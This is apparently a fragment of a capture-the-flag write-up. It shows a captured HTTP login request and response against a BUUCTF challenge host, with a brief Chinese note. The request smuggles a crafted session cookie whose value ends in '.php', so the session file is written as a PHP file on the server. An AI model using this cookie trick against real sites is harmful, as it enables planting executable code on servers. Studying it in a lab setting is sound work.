 Request
Raw Params Headers Hex
POST /home/member/login HTTP/1.1
Host: d0254c1b-1662-4ec8-b6ca-42becc8d3ece.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: http://d0254c1b-1662-4ec8-b6ca-42becc8d3ece.node3.buuoj.cn
Connection: keep-alive
Referer: http://d0254c1b-1662-4ec8-b6ca-42becc8d3ece.node3.buuoj.cn/home/member/login
Cookie: PHPSESSID=986a2049b7790689c6aa6e50a73e.php
Upgrade-Insecure-Requests: 1
username=pperk&password=1
满足32位的长度限制
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: openresty
Date: Sat, 30 May 2020 15:25:59 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache,must-revalidate
Location: /home/member/index
Set-Cookie: PHPSESSID=986a2049b7790689c6aa6e50a73e.php; path=/
X-Powered-By: PHP/7.3.11